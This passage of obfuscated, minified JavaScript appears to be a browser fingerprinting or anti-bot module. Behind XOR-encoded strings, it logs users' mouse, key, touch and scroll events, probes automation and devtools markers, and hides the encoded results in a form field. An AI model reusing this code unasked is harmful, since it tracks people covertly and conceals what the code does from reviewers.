c=t[87],u=n[88],s=e[90],f=e[91],v=r[83],h=t[88],d=t[66],g=e[52],l=r[84],j=n[89],p=e[52],m=r[85],C=r[86],w=n[42],b=t[89],S=n[52],A=n[90],y=t[51],E=e[54],_=t[90],x=r[19],R=r[87],k=n[91],M=r[88],T=t[91],I=t[92],D=n[19],O=t[93],P=n[92],V=n[55],L=t[94],F=n[52],Y=n[93],N=t[95],X=e[92],B=t[93],H=n[94],G=t[96],W=r[89],K=r[90],J=t[97],U=r[91],Z=t[98],Q=r[16],$=t[99],q=n[95],z=n[96],nn=r[92],en=t[100],rn=r[93],tn=e[93],on=t[19],an=t[52],cn=n[18],un=n[19],sn=n[97],fn=n[98],vn=n[99],hn=t[101],dn=n[100],gn=r[94],ln=e[94],jn=t[102],pn=e[95],mn=r[95],Cn=t[103],wn=n[101],bn=t[104],Sn=r[96],An=e[96],yn=n[102],En=n[103],_n=r[97],xn=n[104],Rn=r[98],kn=t[105],Mn=t[106],Tn=n[105],In=t[107],Dn=e[97],On=t[108],Pn=r[99],Vn=e[93],Ln=t[109],Fn=n[106],Yn=r[100],Nn=n[107],Xn=r[23],Bn=r[101],Hn=n[19],Gn=r[21],Wn=t[109],Kn=t[110],Jn=r[102],Un=t[111],Zn=t[112],Qn=t[113],$n=e[98],qn=n[108],zn=t[114],ne=t[115],ee=t[116],re=e[99],te=r[103],oe=t[19],ie=e[100],ae=e[101],ce=t[117],ue=t[118],se=e[54],fe=r[104],ve=n[109],he=t[67];function de(o){if(!o)return t[0];for(var i=n[0],a=r[105],c=n[2],u=n[6];u<o.length;u++){var s=o.charCodeAt(u);c=(c+e[7])%a.length,s^=a.charCodeAt(c),i+=String.fromCharCode(s)}return i}function ge(o){for(var i=[n[6],e[7],e[5],r[9],t[5]],a=n[6];n[3];){switch(i[a++]){case n[6]:if(!o)return e[3];continue;case n[8]:var c=e[3];continue;case e[1]:for(var u=n[6];u<o.length;u++){var s=o.charCodeAt(u)^f;f=f*u%t[50]+e[8],c+=String.fromCharCode(s)}continue;case n[5]:var f=t[49];continue;case n[47]:return c}break}}function le(n){return r[48]}function je(o){for(var i=[t[8],t[7],e[4],e[5],r[4]],a=t[4];r[48];){switch(i[a++]){case e[0]:return c.join(r[0]);case e[7]:var c=[];continue;case n[7]:if(!o)return n[0];continue;case e[5]:for(var u=t[4];u<o.length;u++)c.push(String.fromCharCode(parseInt(o[u],e[2])));continue;case t[5]:o=o.split(t[112]);continue}break}}i[Ie(t[64])]=r[48];var pe=Me(a(r[55])),me=a(t[7]),Ce=a(e[103]),we=a(e[104]),be=a(n[111]),Se=a(t[4]),Ae=a(e[1]),ye=function(t){if(t&&t[ge([c,u,n[110]].join(r[0]))])return t;var o={};if(null!=t)for(var i in t)Object[n[66]][e[102]][n[12]](t,i)&&(o[i]=t[i]);return o["default"]=t,o}(a(t[119])),Ee=a(n[112]),_e=a(e[105]),xe=Me(a(t[120])),Re=Me(a(t[121]));function ke(n){if(!n)return e[3];for(var o=t[0],i=r[10],a=e[0];a<n.length;a++){var c=n.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}function Me(n){return n&&n[Ie(e[111])]?n:{"default":n}}var Te=function(){var o=n[120],i=t[126],a=r[85],c=n[121],u=e[112],Me=e[74],Te=r[111],Pe=e[16],Ve=t[12],Le=t[12],Fe=r[108],Ye=e[113],Ne=r[112],Xe=t[67],Be=e[114],He=t[127],Ge=e[29],We=r[113],Ke=e[115],Je=t[128],Ue=r[114],Ze=e[116],Qe=n[122],$e=n[123],qe=e[117],ze=t[43],nr=r[115],er=t[109],rr=e[93],tr=r[116],or=r[117],ir=n[124],ar=r[118],cr=n[125],ur=t[129],sr=e[118],fr=e[119],vr=n[126],hr=e[52],dr=n[52],gr=t[130],lr=r[119],jr=t[131],pr=n[127],mr=n[128],Cr=r[101],wr=e[120],br=n[129],Sr=r[120],Ar=n[130],yr=n[30],Er=r[121],_r=r[122],xr=t[132],Rr=n[131],kr=r[123],Mr=t[12],Tr=n[132],Ir=r[124],Dr=t[52],Or=e[74],Pr=n[108],Vr=r[19],Lr=t[133],Fr=r[22],Yr=e[121],Nr=t[134],Xr=r[125],Br=e[122],Hr=r[108],Gr=t[135],Wr=n[133],Kr=t[136],Jr=n[134],Ur=e[123],Zr=t[137],Qr=t[112],$r=n[135],qr=e[124],zr=n[136],nt=n[137],et=e[125],rt=r[126],tt=t[72],ot=r[127],it=r[128],at=t[84],ct=n[19],ut=n[138],st=t[138],ft=n[139],vt=n[53],ht=e[74],dt=n[19],gt=n[55],lt=n[140];function jt(o){for(var i=[t[4],t[8],r[6],n[8]],a=r[4];n[3];){switch(i[a++]){case e[0]:De(this,jt);continue;case r[1]:this[r[129]]=this[n[141]](this[n[142]],{"counter":ge(r[130]),"max":r[131]});continue;case t[8]:this[t[139]](n[3]);continue;case r[6]:this[e[126]](o);continue}break}}return jt[t[140]][[s,o].join(e[3])]=function(){return this[de([f,n[143]].join(n[0]))]},jt[je(e[127])][n[144]]=function(o){var s=t[141];this[r[132]]=e[3],this[[i,a].join(e[3])]=t[0],this[je(r[133])]=[],this[t[142]]=[],this[n[145]]=(0,Se[ge([c,s].join(t[0]))])(),this[[u,Me].join(t[0])]={"sa":t[4],"mm":t[4],"md":t[4],"kd":e[0],"fo":t[4],"tc":e[0],"tmv":r[4],"mmInterval":t[4],"tmvInterval":e[0]},o||(this[r[134]](n[0]),this[[v,Te].join(n[0])]())},jt[ke(r[135])][t[143]]=function(t){this[e[128]]=(0,Se[n[146]])({},xe["default"],t||{}),this[r[136]]()},jt[ge(t[144])][[h,Pe].join(t[0])]=function(){var o=this;this[n[147]](),this[n[148]](),this[e[129]](),this[r[137]](),this[r[138]](),this[e[130]](),this[n[149]](),this[n[150]](),(0,pe["default"])((function(){o[n[151]](),o[t[145]]()}))},jt[n[66]][n[152]]=function(o,i){for(var a=[n[8],e[5],t[5],e[0],r[9]],c=n[6];t[6];){switch(a[c++]){case r[4]:this[[l,Ve].join(r[0])]=[Re["default"][Ie(e[131])],Ie(n[153]),(0,Ce[[j,f,p,m].join(r[0])])(this[r[139]])][r[140]](de(r[0]));continue;case t[7]:var u=n[109],s=e[132],f=t[52],v=n[154],h=e[55];continue;case e[1]:this[[v,C].join(t[0])][e[133]]&&this[e[134]](this[[w,h].join(t[0])]);continue;case n[5]:var b=(0,Se[t[27]])([o][e[135]]((0,Ae[n[155]])(i[r[42]])));continue;case r[7]:this[r[139]]+=[b,i][[d,g,u,s].join(t[0])](e[3]);continue}break}},jt[n[66]][n[156]]=function(n){var o=[][e[46]][t[1]](arguments);return n=o[e[34]]===r[1]&&(0,Se[e[136]])(n)?n:o,n=(0,Se[e[137]])(n),(0,Se[e[138]])(n)},jt[t[140]][r[141]]=function(o){var i=r[16],a=n[123],c=r[82],u=e[54],s=e[139],f=e[140],v=e[141],h=r[142],d=this,g=arguments[[i,a].join(r[0])]>r[1]&&arguments[1]!==undefined?arguments[1]:{},l=g[n[157]],j=g[n[158]],p=g[[b,Le,c].join(r[0])],m=g[n[159]],C=g[n[160]];return function(i){var a=r[143],c=e[121],g=n[162];i=(0,be[[n[161],u,Fe,t[146],Ye,S,r[21],r[108]].join(n[0])])(i),(0,Se[e[59]])(l)&&l(i),d[n[163]][j]>=d[je(t[147])][p]||C&&(d[ge(e[142])][m]=(d[r[144]][m]+n[8])%d[ke([s,f,a,A,v,h].join(r[0]))][C],d[[c,g].join(n[0])][m]!==t[7])||(d[n[163]][j]+=r[1],o[r[145]](d,i))}},jt[e[58]][ke(r[146])]=function(){for(var o=[n[114],r[1],r[4],n[71],r[36],t[148],n[111],t[8],e[143],n[5],r[7],n[113]],i=r[4];e[6];){switch(o[i++]){case r[4]:if(this[[Ne,y,u,Xe,E,Be].join(t[0])])return;continue;case e[7]:var a=this;continue;case e[1]:(0,be[[b,S,O].join(n[0])])(document,e[144],(function(){a[t[149]]=r[3]}));continue;case n[5]:var c=this[n[141]](this[je(e[145])],{"counter":n[164],"max":r[147]});continue;case r[7]:document[e[146]]?(document[t[150]](n[165],c,e[6]),document[t[150]](e[147],c,e[6])):document[r[148]]&&(document[[H,G,Y].join(n[0])](e[148],c),document[e[149]](t[151],c));continue;case e[71]:(0,be[e[150]])(document,[He,s].join(n[0]),this[r[141]](this[[_,x,f,v,h].join(r[0])],{"before":function(e){a[t[149]]&&a[Ie(n[166])](e)},"counter":ge(t[152]),"max":[d,R].join(r[0]),"intervalCounter":e[151],"interval":[k,M,g,l,j,p,m,T,C,Ge].join(r[0])}));continue;case t[37]:this[t[153]]=t[6];continue;case t[57]:var u=t[133],s=t[31],f=r[108],v=n[91],h=r[88],d=r[149],g=r[117],l=n[55],j=r[108],p=n[52],m=t[19],C=n[95],w=n[137],b=n[167],S=t[154],A=n[168],H=n[169],G=t[155],W=t[156],K=t[157],J=r[150],U=e[152],Z=n[170];continue;case e[104]:(0,be[t[158]])(document,t[159],(function(n){a[t[160]]((0,be[t[161]])(n))}));continue;case e[153]:Se[ke(r[151])]&&((0,be[n[171]])(document,r[152],this[[Je,N].join(e[3])](this[e[154]],{"before":function(t){(0,be[e[155]])(t);le()&&(a[n[172]](),a[n[173]]=r[48])},"counter":n[174],"max":r[153]})),(0,be[t[158]])(document,Ie(t[162]),this[r[141]](this[r[154]],{"before":function(n){var t=r[155],o=n[r[156]]&&n[r[156]][0];o&&a[de(r[157])]&&a[[W,t,K].join(e[3])](o)},"counter":e[156],"max":t[163],"intervalCounter":r[158],"interval":t[164]})),(0,be[ge(n[175])])(document,Ie(n[176]),(function(){a[t[165]]=t[10]})),(0,be[[J,X,U,Z,B].join(t[0])])(document,t[166],(function(){a[[Ue,r[159]].join(r[0])]=e[44]})));continue;case e[38]:(0,be[e[150]])(document,r[160],this[ke(t[167])](this[r[161]],{"before":function(o){for(var i=[t[4],e[7],r[9]],c=n[6];t[6];){switch(i[c++]){case r[4]:(0,be[[w,We,Ke,I,D].join(t[0])])(o);continue;case e[7]:var u=(0,be[je(n[177])])(o);continue;case e[1]:u===e[0]&&le()&&(a[n[172]](),a[n[178]]=t[6]);continue}break}},"counter":e[157],"max":t[168]}));continue;case r[162]:(0,be[e[150]])(document,[P,V].join(t[0]),this[[L,A,F].join(r[0])](this[r[163]],{"counter":e[158],"max":n[179]}));continue}break}},jt[Ie([H,G].join(n[0]))][n[147]]=function(){var o=t[52],i=this[je([W,e[159]].join(t[0]))]((0,Ae[r[164]])(this[[o,K].join(n[0])]));this[n[152]](e[5],ye[je(n[180])](i))},jt[[J,Ze].join(e[3])][n[148]]=function(){for(var o=[t[7],e[1],e[4],r[4],r[6]],i=t[4];r[48];){switch(o[i++]){case n[6]:var a=this[ge(t[169])](u,f,(0,Ae[e[160]])(v[[Q,$e].join(e[3])]),(0,Ae[e[161]])(v));continue;case t[7]:var c=e[162];continue;case n[7]:var u=(0,Ee[n[181]])();continue;case r[6]:this[n[152]](t[170],ye[ke(r[165])](a));continue;case n[47]:var s=(0,Ee[[U,Qe,c,Z].join(t[0])])(),f=s[0],v=s[1];continue}break}},jt[e[58]][n[151]]=function(){var o=n[182],i=e[164],a=this[[e[163],t[171],qe,ze].join(t[0])]((0,_e[de([o,i].join(r[0]))])());this[r[166]](t[172],ye[de(n[183])](a))},jt[t[140]][[$,nr].join(e[3])]=function(){var e=document[t[173]]||ge(t[0]),o=location[r[167]]||n[0],i=this[r[168]]((0,Ae[t[174]])(o[t[25]]),(0,Ae[n[184]])(o),(0,Ae[n[155]])(e[n[40]]),(0,Ae[r[169]])(e));this[[q,er,rr].join(r[0])](n[47],ye[Ie(n[185])](i))},jt[n[66]][e[165]]=function(){var o=t[175],i=e[166],a=e[167],c=n[138],u=[me[Ie(t[176])],Ee[n[186]],_e[je(r[170])],Se[[o,z,i,a].join(e[3])]],s=(0,Se[n[24]])(r[4],u[t[25]]-n[8]),f=t[0]+u[s],v=(0,Se[t[177]])(e[0],f[Ie(t[178])]-r[109]),h=(0,Se[n[24]])(t[8],e[38]),d=this[[tr,c].join(e[3])]((0,Ae[n[155]])(v),(0,Ae[t[174]])(h),(0,Ae[r[169]])(f[de(n[187])](v,h)));this[ke(r[171])](r[56],ye[de(n[188])](d))},jt[n[66]][[nn,or].join(r[0])]=function(){for(var o=[r[4],t[9],n[8],n[47],e[1],t[60]],i=r[4];n[3];){switch(o[i++]){case n[6]:var a=e[168],c=r[172],u=n[189],s=e[169],f=r[173],v=t[179];continue;case r[1]:var h=window[e[170]]!==window[e[171]];continue;case n[7]:var d=this[ge(n[190])](g);continue;case r[6]:var g=r[4];continue;case t[5]:g=[en,a].join(t[0])in window?r[7]:window[n[191]]&&window[t[180]]&&window[je([ir,c,u,s,ar,rn].join(r[0]))]-window[r[174]]>e[172]&&!h?e[104]:window[t[181]]&&window[[cr,ur].join(t[0])]&&window[[f,sr,fr,vr,v].join(t[0])]-window[Ie(n[192])]>r[175]&&!h?r[78]:n[8];continue;case n[39]:this[t[182]](e[71],ye[ge(t[183])](d));continue}break}},jt[[tn,on,hr,an,cn,un,sn,fn,dr].join(r[0])][r[176]]=function(){var o,i,a,c=e[173],u=e[54],s=n[193],f=(0,Se[e[25]])([(0,Se[[gr,c].join(r[0])])([t[184],ke([vn,hn].join(e[3])),e[174],t[185],r[177],de(r[178]),t[186]],(function(o){for(var i=[r[6],e[1],t[7],n[6]],a=t[4];r[48];){switch(i[a++]){case t[4]:return c;case r[1]:if(c&&o===ke(n[194]))return!window[je(t[187])][de([dn,u,s].join(r[0]))];continue;case t[8]:var c=o in window;continue;case e[5]:var u=e[175],s=n[195];continue}break}})),(0,Se[de(n[196])])([r[179],Ie(t[188]),n[197],r[180],ge(t[189]),n[198],t[190],n[199],r[181],ke(r[182])],(function(n){return n in document})),(0,Se[[gn,u].join(r[0])])([de(n[200]),r[183],e[176]],(function(e){return document[t[191]][[lr,jr].join(n[0])](e)})),new RegExp(Ie(n[201]),e[177])[ke(e[178])](navigator[e[179]]),(0,Se[n[202]])(),(o=t[52],i=e[202],a=[[navigator,e[30]],[navigator,t[221]],[navigator,e[203]],[navigator,t[222]],[navigator,r[221]],[screen,[fe,ve,he,o,i].join(r[0])],[screen,t[223]],[screen,t[224]]],(0,Se[n[244]])(a,(function(n){return(0,Se[de(e[204])])(n[0],n[1])})))],(function(n){return r[0]+(n?r[1]:t[4])}))[r[140]](t[0]);f=parseInt((t[192]+f)[[pr,mr].join(t[0])](-e[82]),e[1]);var v=this[e[180]]((0,Ae[[Cr,s].join(n[0])])(f));this[t[182]](e[38],ye[je(t[193])](v))},jt[[ln,jn].join(r[0])][[wr,br].join(e[3])]=function(){for(var o=[n[8],e[0]],i=r[4];r[48];){switch(o[i++]){case n[6]:this[ge(e[181])](t[119],ye[ge(t[194])](a));continue;case n[8]:var a=this[e[180]]((0,Ae[de(n[203])])(Re["default"][je([Sr,pn].join(n[0]))]));continue}break}},jt[[Ar,mn].join(e[3])][Ie(t[195])]=function(){var o=e[182],i=n[204],a=t[196],c=r[184],u=t[197],s=this[[Cn,wn].join(t[0])][t[198]];s&&(s=this[t[199]]((0,Ae[[bn,yr,Er].join(r[0])])(s[r[42]]),(0,Ae[e[161]])(s)),this[ke(n[205])](e[7],ye[je([o,i,_r,xr,Sn,An,a,yn,En,c,u,_n,xn,Rn,kn,Mn,Tn,Rr,In,Dn,kr].join(e[3]))](s)))},jt[e[58]][t[200]]=function(o){var i=r[185],a=t[201],c=Oe((0,be[r[186]])(o)),u=(0,Se[Ie(r[187])])()-this[je(t[202])],s=(0,be[n[206]])(o),f=(0,be[[i,On,a,Pn].join(e[3])])(o),v=this[e[180]]((0,Ae[e[183]])(u),(0,Ae[n[155]])(s),(0,Ae[e[160]])(f),(0,Ae[e[160]])(c[Ie(t[178])]),(0,Ae[t[203]])(c));this[[Mr,Vn,Ln].join(n[0])](n[79],ye[ke(n[207])](v))},jt[t[140]][t[204]]=function(o){var i=t[205],a=r[121],c=r[101],u=t[138],s=r[188],f=e[184],v=Oe((0,be[n[208]])(o)),h=(0,be[r[189]])(o),d=(0,Se[r[190]])()-this[e[185]],g=(0,be[e[186]])(o),l=(0,be[de(r[191])])(o),j=this[de(e[187])]((0,Ae[ge([i,Fn,Yn].join(e[3]))])(d),(0,Ae[[Nn,a].join(t[0])])(g),(0,Ae[de(r[192])])(l),h,(0,Ae[[c,u].join(r[0])])(v[n[40]]),(0,Ae[n[184]])(v));this[ke(n[205])](e[41],ye[ge([s,f].join(r[0]))](j)),this[[Tr,Ir].join(t[0])][n[209]]<=t[8]&&this[n[210]]()},jt[n[66]][t[206]]=function(o){var i=t[52],a=r[19],c=n[193],u=e[17],s=e[29],f=t[90],v=Oe((0,be[e[155]])(o)),h=(0,Se[n[211]])()-this[t[207]],d=(0,be[r[193]])(o);d===t[208]&&o[r[194]]&&new RegExp(n[212])[[i,a,Xn,Dr].join(n[0])](o[n[213]])&&(d=o[n[213]][je(n[214])](t[4]));var g=this[je(n[215])]((0,Ae[[Bn,c].join(n[0])])(h),(0,Ae[e[160]])(d),(0,Ae[[u,Or,Pr].join(n[0])])(v[[s,Vr,Lr,f,Hn,Fr].join(t[0])]),(0,Ae[je(e[188])])(v));this[e[189]](e[1],ye[je(r[195])](g)),this[[Yr,Nr].join(t[0])][t[209]]<=n[7]&&this[e[190]]()},jt[ke(n[216])][ke(t[210])]=function(o){var i=n[97],a=r[19],c=Oe((0,be[r[186]])(o)),u=(0,Se[[Gn,Xr,Br].join(n[0])])()-this[n[145]],s=this[e[180]]((0,Ae[ge(n[217])])(u),new RegExp(t[211])[r[196]](o[[Hr,i,Wn,a].join(r[0])])?t[7]:e[0],(0,Ae[n[155]])(c[de(e[191])]),(0,Ae[ge(n[218])])(c));this[e[189]](e[105],ye[je(n[219])](s))},jt[je([Kn,Gr].join(r[0]))][n[220]]=function(o){for(var i=[t[37],t[9],n[6],e[71],r[1],n[114],t[5],t[8]],a=t[4];t[6];){switch(i[a++]){case e[0]:if(!u)return;continue;case r[1]:var c=Oe(f);continue;case n[7]:this[[h,d,g].join(t[0])](r[197],ye[de(n[221])](s));continue;case e[5]:var u=o[e[192]]&&o[ke([Wr,v].join(r[0]))][0];continue;case t[5]:var s=this[ke(n[222])]((0,Ae[n[223]])(l),(0,Ae[r[198]])(parseInt(u[r[199]]||t[4])),(0,Ae[ge(n[224])])(parseInt(u[r[200]]||r[4])),(0,Ae[r[201]])(u[n[225]]||r[4]),(0,Ae[n[155]])(c[[Kr,Jr].join(e[3])]),(0,Ae[n[184]])(c));continue;case n[39]:var f=(0,be[t[212]])(o);continue;case e[41]:var v=r[202],h=e[55],d=r[203],g=r[203];continue;case e[103]:var l=(0,Se[n[211]])()-this[t[207]];continue}break}},jt[t[140]][t[213]]=function(o){var i=e[193],a=n[108],c=r[70],u=n[108],s=o[e[192]]&&o[ke(r[204])][0];if(s){var f=Oe((0,be[r[186]])(o)),v=(0,Se[r[190]])()-this[r[205]],h=this[ke([Jn,Un,Ur,Zr].join(n[0]))]((0,Ae[n[223]])(v),(0,Ae[je([i,a,Qr,$r,qr,Zn,c,u].join(r[0]))])(parseInt(s[n[226]]||e[0])),(0,Ae[n[155]])(parseInt(s[[zr,nt,Qn].join(n[0])]||e[0])),(0,Ae[r[201]])(s[Ie(r[206])]||e[0]),(0,Ae[t[174]])(f[e[34]]),(0,Ae[t[203]])(f));this[de(n[227])](r[207],ye[Ie(e[194])](h))}},jt[[et,$n].join(n[0])][r[129]]=function(t){var o=r[101],i=(0,Se[ke(n[228])])()-this[ke(n[229])],a=(0,be[n[206]])(t),c=(0,be[r[208]])(t),u=this[e[180]]((0,Ae[e[183]])(i),(0,Ae[[o,qn].join(n[0])])(a),(0,Ae[r[198]])(c));this[n[230]][[rt,tt].join(e[3])](ye[je(e[195])](u))},jt[r[11]][n[231]]=function(){var e=this;(0,Se[de(r[209])])(this[r[210]],(function(r){e[de([ot,zn].join(t[0]))](n[232],r)}))},jt[r[11]][e[196]]=function(){for(var o=[e[7],r[4]],i=r[4];t[6];){switch(o[i++]){case t[4]:this[n[230]]=[];continue;case n[8]:this[e[197]][r[211]]=n[6];continue}break}},jt[e[58]][[it,at].join(e[3])]=function(o){var i=t[214],a=(0,be[[ne,ct].join(t[0])])(o);if(new RegExp(ge(r[212]))[r[196]](a[n[233]])){var c=(0,Se[n[211]])()-this[t[207]],u=(0,be[r[213]])(o),s=(0,be[de(n[234])])(o),f=this[[ee,ut].join(e[3])]((0,Ae[n[223]])(c),(0,Ae[n[155]])(u),(0,Ae[[i,st].join(e[3])])(s));this[n[235]][r[30]](ye[je(t[215])](f))}},jt[n[66]][t[216]]=function(t){var o=e[198];this[e[199]][[re,o].join(e[3])](t,this[r[214]][n[40]]-t)},jt[je([ft,te].join(e[3]))][r[215]]=function(){for(var o=[e[0],t[7],t[8]],i=n[6];n[3];){switch(o[i++]){case t[4]:var a=e[55],c=e[200];continue;case n[8]:var u=this;continue;case r[9]:(0,Se[r[66]])(this[Ie([a,c,vt].join(e[3]))],(function(n){u[je(r[216])](r[80],n)}));continue}break}},jt[n[66]][je(n[236])]=function(o){var i=t[72];if(typeof o!==[ht,dt,oe,e[177],gt,r[87]].join(r[0])){var a=(0,Se[n[146]])({},(0,Se[r[217]])(),o);try{a[n[237]]=encodeURIComponent(document[n[238]][e[201]][[ie,ae].join(t[0])](r[4],(this[e[185]]&r[218])+t[217]))}catch(u){}o=(0,we[ke(n[239])])(a)}var c=this[e[180]]((0,Ae[e[160]])(o[[lt,i].join(n[0])]),(0,Ae[e[161]])(o));this[ge(t[218])](r[219],ye[Ie(t[219])](c))},jt[ge(n[240])][r[134]]=function(o){var i=function(o,i){for(var a=[r[6],e[71],r[55],n[113],r[9],e[0],r[1],r[78],t[122],t[5],n[114]],c=t[4];n[3];){switch(a[c++]){case t[4]:for(var u=e[0];u<m[t[25]];u++)if(s=m[u],new RegExp(t[123],r[32])[e[36]](s[[ue,l].join(e[3])])&&s[r[106]]([j,se].join(n[0]))==i)return s;continue;case t[7]:s=document[e[106]](n[115]);continue;case e[1]:var s=void 0;continue;case r[6]:var f=n[116],v=r[87],h=r[107],d=r[108],g=e[107],l=t[124],j=n[117];continue;case r[7]:p[t[36]](s);continue;case e[71]:var p=(0,Se[[f,v].join(n[0])])(o)?document[n[118]](o[[h,d].join(r[0])](ke(t[125]))[e[108]]()):o[Ie([g,ce].join(e[3]))]?o:null;continue;case n[71]:if(!p)return null;continue;case r[56]:return s;case e[104]:s[e[109]]=e[110];continue;case n[113]:var m=p[r[38]](n[119]);continue;case r[109]:s[r[110]]=i;continue}break}}(this[n[241]][n[242]],this[t[220]][r[220]]);i&&(i[je(n[243])]=o)},jt}();function Ie(e){return e.split(n[0]).reverse().join(t[0])}function De(n,e){if(!(n instanceof e))throw new TypeError(r[222])}function Oe(e){return e&&e[n[126]]?encodeURIComponent(e[n[126]]):t[0]}i["default"]=Te},function(o,i,a){var c=n[245],u=n[246],s=r[223],f=n[247];function v(e){if(!e)return n[0];for(var o=r[0],i=t[79],a=t[4];a<e.length;a++){var c=e.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}function h(e){if(!e)return n[0];var o=[];e=e.split(t[112]);for(var i=r[4];i<e.length;i++)o.push(String.fromCharCode(parseInt(e[i],t[86])));return o.join(t[0])}function d(o){if(!o)return e[3];for(var i=t[0],a=t[49],c=n[6];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%r[8]+t[85],i+=String.fromCharCode(u)}return i}function g(o){if(!o)return r[0];for(var i=n[0],a=[t[225],t[226]].join(e[3]),c=e[83],u=n[6];u<o.length;u++){var s=o.charCodeAt(u);c=(c+e[7])%a.length,s^=a.charCodeAt(c),i+=String.fromCharCode(s)}return i}!function(n,i){t[6]?o[g(e[205])]=i():typeof define==r[224]&&typeof define[t[227]]==g(r[225])?define(i):this[n]=i()}(t[228],(function(o){var i,a,l=e[206],j=r[226],p=e[207],m=n[248],C=t[65],w=[],b=e[44],S=document,A=S[t[191]],y=A[d(r[227])],E=n[249],_=t[150],x=g(t[229]),R=e[208],k=(y?new RegExp(d([c,l].join(r[0]))):new RegExp([j,p,m,u,C].join(t[0])))[t[230]](S[R]);function M(n){for(k=e[7];n=w[h(e[209])]();)n()}return S[_]&&S[_](E,i=function(){for(var o=[r[1],r[4]],a=n[6];t[6];){switch(o[a++]){case e[0]:M();continue;case t[7]:S[v(n[250])](E,i,b);continue}break}},b),y&&S[(a=r[228],a.split(e[3]).reverse().join(t[0]))](x,i=function(){for(var o=[r[4],t[7]],a=e[0];e[6];){switch(o[a++]){case t[4]:var c=n[251];continue;case e[7]:new RegExp(t[231])[[c,s].join(n[0])](S[R])&&(S[e[210]](x,i),M());continue}break}}),o=y?function(r){var i=n[252];self!=top?k?r():w[[f,i].join(e[3])](r):function(){var i=t[232],a=n[19];try{A[n[253]]([i,a].join(e[3]))}catch(c){return setTimeout((function(){o(r)}),e[211])}r()}()}:function(n){k?n():w[r[30]](n)}}))},function(o,i,a){"use strict";var c=t[233],u=e[207],s=e[212],f=n[18],v=t[67],h=e[16];function d(e){if(!e)return n[0];for(var t=n[0],o=n[34],i=r[4];i<e.length;i++){var a=e.charCodeAt(i),c=a^o;o=a,t+=String.fromCharCode(c)}return t}function g(t){if(!t)return n[0];var o=[];t=t.split(n[44]);for(var i=r[4];i<t.length;i++)o.push(String.fromCharCode(parseInt(t[i],e[2])));return o.join(e[3])}i[d(e[78])]=n[3],i[[c,u].join(t[0])]=function(o){var i=r[59],a=r[22],c=n[95],u=r[229],j=r[19],p=r[230];if(!o)return d(n[0]);for(var m,C,w,b,S,A,y,E=t[0],_=r[4];_<o[t[25]];)m=o[[i,a,c,u,s,f,v,j,p,h].join(r[0])](_++),C=o[t[78]](_++),w=o[t[78]](_++),b=m>>e[1],S=(m&n[5])<<r[7]|C>>t[5],A=(C&e[213])<<e[1]|w>>r[55],y=w&n[254],isNaN(C)?A=y=n[255]:isNaN(w)&&(y=e[214]),E=E+l[t[234]](b)+l[t[234]](S)+l[g(t[235])](A)+l[e[215]](y);return E};var l=j(r[231]);function j(o){if(!o)return e[3];for(var i=n[0],a=t[82],c=t[48],u=t[4];u<o.length;u++){var s=o.charCodeAt(u);c=(c+r[1])%a.length,s^=a.charCodeAt(c),i+=String.fromCharCode(s)}return i}},function(o,i,a){"use strict";i[function(r){if(!r)return e[3];for(var o=t[0],i=n[9],a=e[0];a<r.length;a++){var c=r.charCodeAt(a)^i;i=i*a%e[84]+n[257],o+=String.fromCharCode(c)}return o}(e[222])]=r[48],i[n[258]]=undefined;var c,u=a(t[238]),s=(c=u)&&c[function(o){if(!o)return t[0];for(var i=r[0],a=n[34],c=e[0];c<o.length;c++){var u=o.charCodeAt(c),s=u^a;a=u,i+=String.fromCharCode(s)}return i}(e[78])]?c:{"default":c};i[e[223]]=s["default"]},function(o,i,a){"use strict";var c=r[235],u=t[239],s=e[74],f=t[240],v=e[224],h=e[225],d=n[259],g=t[241],l=n[260],j=e[226],p=e[227],m=t[242],C=t[104],w=n[19],b=t[243],S=t[244],A=n[261],y=e[125],E=r[236],_=t[245],x=n[262],R=e[202],k=e[55],M=e[74],T=t[246],I=t[247],D=e[132],O=n[19],P=e[12],V=t[72];function L(o,i){var a=e[228],c=r[237],u=n[263],s=n[264],Y=n[265],H=t[248],G=n[266],Q=n[60],$=r[19],q=t[65],z=r[21],nn=t[16],en=n[252],rn=e[229],tn=r[238],on=e[230],an=e[52],cn=e[93],un=r[19],sn=t[19],fn=n[140],vn=void 0,hn=void 0,dn=void 0,gn=void 0,ln=K,jn=void 0,pn=i[o];switch(pn&&(typeof pn===e[231]?[f,v,a].join(e[3]):B(pn))===[h,c].join(n[0])&&typeof pn[[u,d,s].join(t[0])]===e[232]&&(pn=pn[e[233]](o)),typeof W===n[267]&&(pn=W[n[12]](i,o,pn)),typeof pn===F([g,Y,l,H,G,j,p].join(r[0]))?e[231]:B(pn)){case N(r[239]):return U(pn);case r[240]:return isFinite(pn)?String(pn):t[249];case t[250]:case e[234]:return String(pn);case[m,C,Q,$,q,w].join(t[0]):if(!pn)return[z,b,S,A].join(n[0]);if(K+=J,jn=[],Object[[y,E].join(n[0])][N(r[241])][t[251]](pn)===r[242]){for(gn=pn[r[42]],vn=r[4];vn<gn;vn+=t[7])jn[vn]=L(vn,pn)||t[249];return dn=jn[t[25]]===t[4]?X(r[243]):K?r[244]+K+jn[t[252]](n[268]+K)+Z(n[269])+ln+r[245]:e[235]+jn[t[252]](Z(r[246]))+Z(r[247]),K=ln,dn}if(W&&(typeof W===n[48]?e[231]:B(W))===n[270])for(gn=W[n[40]],vn=r[4];vn<gn;vn+=e[7])typeof W[vn]===n[271]&&(dn=L(hn=W[vn],pn))&&jn[[nn,en].join(r[0])](U(hn)+(K?e[236]:t[253])+dn);else for(hn in pn)Object[[rn,_,x].join(n[0])][[R,k,M,T,I,D,tn,on,an,cn,un,sn,O,P].join(e[3])][t[1]](pn,hn)&&(dn=L(hn,pn))&&jn[n[272]](U(hn)+(K?n[273]:n[274])+dn);return dn=jn[[fn,V].join(n[0])]===e[0]?t[254]:K?n[275]+K+jn[n[276]](Z(r[248])+K)+e[237]+ln+n[277]:n[278]+jn[e[238]](e[60])+r[249],K=ln,dn}}function F(r){if(!r)return e[3];var o=[];r=r.split(n[44]);for(var i=e[0];i<r.length;i++)o.push(String.fromCharCode(parseInt(r[i],e[2])));return o.join(t[0])}function Y(e){return e.split(t[0]).reverse().join(n[0])}function N(o){if(!o)return e[3];for(var i=t[0],a=e[76],c=t[4];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%r[8]+n[257],i+=String.fromCharCode(u)}return i}function X(o){if(!o)return e[3];for(var 